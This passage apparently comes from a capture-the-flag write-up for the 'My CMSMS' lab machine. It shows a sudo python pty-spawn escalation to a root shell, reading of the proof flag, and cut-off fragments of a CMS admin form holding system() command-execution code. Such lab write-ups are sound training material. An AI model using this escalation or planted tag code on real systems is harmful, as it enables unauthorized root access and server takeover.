 armour@mycmsms:/var/www/html/admin$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
< sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@mycmsms:/var/www/html/admin# cd /root
cd /root
root@mycmsms:~# ls
ls
proof.txt
root@mycmsms:~# cat proof.txt
cat proof.txt
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My CMSMS #
# Designed By :- Pankaj Verma #
# Twitter :- @_p4nk4j #
##############################################################################################
**Thanks for Trying this Box**
Here's Your Flag
b315ed055787c0994d8a7b08b2be9244
root@mycmsms:~#
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
Site Admin
My Preferences
Name:
user_agent
Code
Descr
Code:
//Code to sh
echo $_SERVE
system("bash
Copyright ©